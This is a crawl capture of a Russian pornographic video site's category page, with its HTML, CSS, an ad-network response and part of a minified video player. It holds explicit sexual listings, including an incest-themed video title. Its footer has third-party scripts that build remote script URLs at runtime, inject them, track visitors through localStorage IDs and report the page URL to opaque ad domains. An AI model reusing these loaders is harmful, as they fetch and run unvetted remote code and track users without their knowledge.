

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/categories/russian-himemade/
body_size: 5746
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Смотрите лучшие и качественные порно ролики из раздела (russian-himemade) онлайн и бесплатно. Порно видео russian-himemade с ежедневными обновлениями доступно 24 часа в сутки. Наслаждайтесь!" /><meta name="keywords" content="Порно ролики,порно ролики видео,видео порно ролики,домашнее порно,порно ролики онлайн,частное порно,домашние порноролики,смотреть порно ролики,смотреть порно ролики онлайн,порно онлайн,частное порно онлайн,любительское порно,любител" /><title>russian-himemade | порно видео смотреть онлайн</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/categories/" title="Порно категории"><div>Порно категории</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>russian-himemade</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357039568" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357039568" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-content method-content"><span class="h1_content">russian-himemade — порно ролики онлайн</span></h1><div id="content_173385_idm46232343397888" class="text"></div><div></div><ul class="photo_list photo_list_rolik"><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Stepdad Caught Masturbating Stepdaughter and Fucked her - Russian Amateur with Conversation - stepfamily 8 min" rel="russian-himemade" href="/porno_roliki/stepdad_caught_masturbating_stepdaughter_and_fucked_her_-_russian_amateur_with_conversation_-_stepfamily_8_min/"><img alt="Stepdad Caught Masturbating Stepdaughter and Fucked her - Russian Amateur with Conversation - stepfamily 8 min" title="Stepdad Caught Masturbating Stepdaughter and Fucked her - Russian Amateur with Conversation - stepfamily 8 min" src="/images/cms/thumbs/7e9ed99a2a807c3ab453cc7e1bea517c09a132af/173324_c983cfe0d3fab8d3d278d2f4b7704d93f8b8817f_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/stepdad_caught_masturbating_stepdaughter_and_fucked_her_-_russian_amateur_with_conversation_-_stepfamily_8_min/">Stepdad Caught Masturbating Stepdaughter and Fucked her - Russian Amateur with Conversation - stepfamily 8 min</a></div></li></ul><ul xmlns:xlink="http://www.w3.org/TR/xlink" class="list_files"></ul></div><div class="cleaner"></div></div><div id="seo_text_173385_idm46232357039568" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357039568" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357039568" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/decor.css?167
body_size: 1205
content:
body, table, .text{
	color:#aaa;
	font-family: 'Georgia','Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
h1, .h1, h2, .h2, h3, .h3, h4, h5, h6, .h4, .h5, .h6 {
	/*color:#FFD700;*/
	color:#fff;
	font-family: 'Georgia','Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
a:link, a:visited, .text a:link, .text a:visited{
    color:#aaa;
    text-decoration:underline;
}
.text a:hover, a:hover{
    color:#fff;
    text-decoration:none;
}
body {
	background:#1f1f1f;
	background-position:top center;
	background-attachment:fixed;
}
.main {
	width:960px;
	margin: 0px auto;
}
.header{
	text-align:center;
	margin-bottom:15px;
}
.header-block{
	display:inline-block;
	//display:inline;
	//zoom:1;
	box-shadow:0 0 20px #FFD700;
	background-color:#000;
	padding:10px;
	border-radius:0 0 20px 20px;
}
.name{
	display:inline-block;
	//display:inline;
	//zoom:1;
	margin-bottom:10px;
}
.name a{
	font-size:30px;
	line-height:1.3em;
	color:#FFD700;
	text-decoration:none;
}
.slogan{
	margin-top:10px;
	display:inline-block;
	//display:inline;
	//zoom:1;
	font-size:20px;
	line-height:1.3em;
	color:#FFD700;
}
.logo{
	display:inline-block;
	//display:inline;
	//zoom:1;
}
.left_block{
	float:left;
	width:220px;
}
.right_block{
	float:right;
	width:720px;
}
.menu{
	padding:0px;
	margin-bottom:10px;
	background-color:#000;
	font-size:15px;
	line-height:1.3em;
	box-shadow:0 0 20px #FFD700;
}
.menu .level-0 li {
	display:block;
	position:relative;
}
.menu .level-0 ul{
	display:none;
	line-height:0;
	font-size:0;
}
.menu .level-0 li a{
	color: #fff;
	text-decoration:none;
	display:block;
	padding:10px;
	text-decoration:none;
}
.menu .level-0 li:hover a{
	background-color:#fff;
	color: #000;
}
.menu .level-0 .current a{
	background-color:#FFD700;
	color: #fff;
}
.menu .level-0 .current a:hover{
	background-color:#FFD700;
	color: #fff;
}
.menu .level-0 li:hover .level-1{
	display:block;
	position:absolute;
	top:0;
	right:-200px;
	z-index:100;
	width:200px;
	font-size:14px;
	line-height:1.3em;
	background-color:#fff;
	box-shadow:10px 0 10px #777;
}
.menu .level-0 .level-1 li {
	display:block;
	text-align:left;
}
.menu .level-0 .level-1 li a{
	color: #000;
	text-decoration:underline;
	padding:0;
	display:block;
	padding:5px 10px;
	background:none;
	border:0;
}
.menu .level-0 .level-1 li a:hover{
	color: #fff;
	background-color:#000;
	text-decoration:none;
}
.menu .level-0 .level-1 .current a{
	background-color:#FFD700;
	color: #fff;
	text-decoration:none;
}
.menu .level-0 .level-1 .current a:hover{
	background-color:#FFD700;
	color: #fff;
}
.custom_block_1,.index_news{
	margin-bottom:10px;
}
.index_news .news_item .top_date{
	display:none;
}
.index_news .news_item .bottom_date{
	display:block;
}
.news .news_item .news_headline, .blog .blog_item .post_name{
	font-size:15px;
	line-height:1.3em;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
	background-color:#fff;
	color:#000;
}
.photo_list li{
	width:220px;
	padding:10px 10px;
	margin:0;
}
.photo_list li a img{
	padding:10px;
	background:#fff;
	position:relative;
}
.photo_list li a:hover img{
	box-shadow:0 0 30px #FFD700;
}
.photo_list .photo_title, .photo_list .photo_album_title{
	/*max-width:210px;*/
	padding:0;
	margin:5px;
        max-height:33px;
        overflow:hidden;
}
.photoalbum_index{
	margin:10px 0;
}
.breadcrumbs{
	margin-bottom:15px;
	font-size:11px;
	line-height:1.3em;
}
.show_all{
	font-style:italic;
}
.seo_text{
	margin:25px 0;
}
.header_search_form{
	text-align:center;
}
.header_search_form .search_form_string {
	width:220px;
}
.header_search_form .submit_button{
	background-color:#000;
	border-color:#333;
}
.header_search_form .submit_button:hover{
	background-color:#FFD700;
	border-color:#666;
}
.footer_menu{
	text-align:center;
	padding:25px 0;
}
.footer_menu li{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:5px;
}
.footer_wrapper{
	padding-top:30px;
	background-color:#000;
	box-shadow:0 0 30px #fff;
}
.footer{
	border:none;
	width:960px;
	margin:0 auto;
}

#avp_zid_1828{height:0;}

.menu .level-0 li a.link-green{
	text-transform:uppercase;
	color:#15ec3a;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/person/minute.js?29457&mode=list&u=null&r=0.3954005443250588
body_size: 653
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA3MjE5XzIzLjAwOTM5Nl8xM18xNzY5MTE1Mjk1Nzk2NzQwMDE3Nl8yMF8zLjIwLjIyMi41Nl4zYTcwMDk2MzFiNTk4M2Y3ZjJmOGY1ZmU0OTMwMzZmNV4yMy4xLjIyLjIwMjY=','//cs09.pndoms.com/content/61427/3518896.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs09.pndoms.com/content/61427/3518896.webp','0','//cs09.pndoms.com/content/61427/3518896_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17691152957967400176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://m.kinosex.pw/js/fp/flowplayer.min.js
body_size: 49398
content:
/*!

   Flowplayer v7.0.0 (Wednesday, 11. January 2017 04:54PM) | flowplayer.org/license

*/
!function(e){function t(e,t,n,r){for(var i,a=n.slice(),s=o(t,e),u=0,l=a.length;l>u&&(handler=a[u],"object"==typeof handler&&"function"==typeof handler.handleEvent?handler.handleEvent(s):handler.call(e,s),!s.stoppedImmediatePropagation);u++);return i=!s.stoppedPropagation,r&&i&&e.parentNode?e.parentNode.dispatchEvent(s):!s.defaultPrevented}function n(e,t){return{configurable:!0,get:e,set:t}}function r(e,t,r){var o=y(t||e,r);v(e,"textContent",n(function(){return o.get.call(this)},function(e){o.set.call(this,e)}))}function o(e,t){return e.currentTarget=t,e.eventPhase=e.target===e.currentTarget?2:3,e}function i(e,t){for(var n=e.length;n--&&e[n]!==t;);return n}function a(){if("BR"===this.tagName)return"\n";for(var e=this.firstChild,t=[];e;)8!==e.nodeType&&7!==e.nodeType&&t.push(e.textContent),e=e.nextSibling;return t.join("")}function s(e){!f&&T.test(document.readyState)&&(f=!f,document.detachEvent(d,s),e=document.createEvent("Event"),e.initEvent(p,!0,!0),document.dispatchEvent(e))}function u(e){for(var t;t=this.lastChild;)this.removeChild(t);null!=e&&this.appendChild(document.createTextNode(e))}function l(t,n){return n||(n=e.event),n.target||(n.target=n.srcElement||n.fromElement||document),n.timeStamp||(n.timeStamp=(new Date).getTime()),n}if(!document.createEvent){var c=!0,f=!1,d="onreadystatechange",p="DOMContentLoaded",h="__IE8__"+Math.random(),g=e.Object,v=g.defineProperty||function(e,t,n){e[t]=n.value},m=g.defineProperties||function(t,n){for(var r in n)if(b.call(n,r))try{v(t,r,n[r])}catch(o){e.console&&console.log(r+" failed on object:",t,o.message)}},y=g.getOwnPropertyDescriptor,b=g.prototype.hasOwnProperty,w=e.Element.prototype,E=e.Text.prototype,x=/^[a-z]+$/,T=/loaded|complete/,C={},M=document.createElement("div");r(e.HTMLCommentElement.prototype,w,"nodeValue"),r(e.HTMLScriptElement.prototype,null,"text"),r(E,null,"nodeValue"),r(e.HTMLTitleElement.prototype,null,"text"),v(e.HTMLStyleElement.prototype,"textContent",function(e){return n(function(){return e.get.call(this.styleSheet)},function(t){e.set.call(this.styleSheet,t)})}(y(e.CSSStyleSheet.prototype,"cssText"))),m(w,{textContent:{get:a,set:u},firstElementChild:{get:function(){for(var e=this.childNodes||[],t=0,n=e.length;n>t;t++)if(1==e[t].nodeType)return e[t]}},lastElementChild:{get:function(){for(var e=this.childNodes||[],t=e.length;t--;)if(1==e[t].nodeType)return e[t]}},previousElementSibling:{get:function(){for(var e=this.previousSibling;e&&1!=e.nodeType;)e=e.previousSibling;return e}},nextElementSibling:{get:function(){for(var e=this.nextSibling;e&&1!=e.nodeType;)e=e.nextSibling;return e}},childElementCount:{get:function(){for(var e=0,t=this.childNodes||[],n=t.length;n--;e+=1==t[n].nodeType);return e}},addEventListener:{value:function(e,n,r){var o,a=this,s="on"+e,u=a[h]||v(a,h,{value:{}})[h],c=u[s]||(u[s]={}),f=c.h||(c.h=[]);if(!b.call(c,"w")){if(c.w=function(e){return e[h]||t(a,l(a,e),f,!1)},!b.call(C,s))if(x.test(e))try{o=document.createEventObject(),o[h]=!0,9!=a.nodeType&&null==a.parentNode&&M.appendChild(a),a.fireEvent(s,o),C[s]=!0}catch(o){for(C[s]=!1;M.hasChildNodes();)M.removeChild(M.firstChild)}else C[s]=!1;(c.n=C[s])&&a.attachEvent(s,c.w)}i(f,n)<0&&f[r?"unshift":"push"](n)}},dispatchEvent:{value:function(e){var n,r=this,o="on"+e.type,i=r[h],a=i&&i[o],s=!!a;return e.target||(e.target=r),s?a.n?r.fireEvent(o,e):t(r,e,a.h,!0):(n=r.parentNode)?n.dispatchEvent(e):!0,!e.defaultPrevented}},removeEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[h],s=a&&a[o],u=s&&s.h,l=u?i(u,t):-1;l>-1&&u.splice(l,1)}}}),m(E,{addEventListener:{value:w.addEventListener},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener}}),m(e.XMLHttpRequest.prototype,{addEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[h]||v(r,h,{value:{}})[h],s=a[o]||(a[o]={}),u=s.h||(s.h=[]);i(u,t)<0&&(r[o]||(r[o]=function(){var t=document.createEvent("Event");t.initEvent(e,!0,!0),r.dispatchEvent(t)}),u[n?"unshift":"push"](t))}},dispatchEvent:{value:function(e){var n=this,r="on"+e.type,o=n[h],i=o&&o[r],a=!!i;return a&&(i.n?n.fireEvent(r,e):t(n,e,i.h,!0))}},removeEventListener:{value:w.removeEventListener}}),m(e.Event.prototype,{bubbles:{value:!0,writable:!0},cancelable:{value:!0,writable:!0},preventDefault:{value:function(){this.cancelable&&(this.defaultPrevented=!0,this.returnValue=!1)}},stopPropagation:{value:function(){this.stoppedPropagation=!0,this.cancelBubble=!0}},stopImmediatePropagation:{value:function(){this.stoppedImmediatePropagation=!0,this.stopPropagation()}},initEvent:{value:function(e,t,n){this.type=e,this.bubbles=!!t,this.cancelable=!!n,this.bubbles||this.stopPropagation()}}}),m(e.HTMLDocument.prototype,{textContent:{get:function(){return 11===this.nodeType?a.call(this):null},set:function(e){11===this.nodeType&&u.call(this,e)}},addEventListener:{value:function(t,n,r){var o=this;w.addEventListener.call(o,t,n,r),c&&t===p&&!T.test(o.readyState)&&(c=!1,o.attachEvent(d,s),e==top&&function i(e){try{o.documentElement.doScroll("left"),s()}catch(t){setTimeout(i,50)}}())}},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener},createEvent:{value:function(e){var t;if("Event"!==e)throw new Error("unsupported "+e);return t=document.createEventObject(),t.timeStamp=(new Date).getTime(),t}}}),m(e.Window.prototype,{getComputedStyle:{value:function(){function e(e){this._=e}function t(){}var n=/^(?:[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/,r=/^(top|right|bottom|left)$/,o=/\-([a-z])/g,i=function(e,t){return t.toUpperCase()};return e.prototype.getPropertyValue=function(e){var t,a,s,u=this._,l=u.style,c=u.currentStyle,f=u.runtimeStyle;return e=("float"===e?"style-float":e).replace(o,i),t=c?c[e]:l[e],n.test(t)&&!r.test(e)&&(a=l.left,s=f&&f.left,s&&(f.left=c.left),l.left="fontSize"===e?"1em":t,t=l.pixelLeft+"px",l.left=a,s&&(f.left=s)),null==t?t:t+""||"auto"},t.prototype.getPropertyValue=function(){return null},function(n,r){return r?new t(n):new e(n)}}()},addEventListener:{value:function(n,r,o){var a,s=e,u="on"+n;s[u]||(s[u]=function(e){return 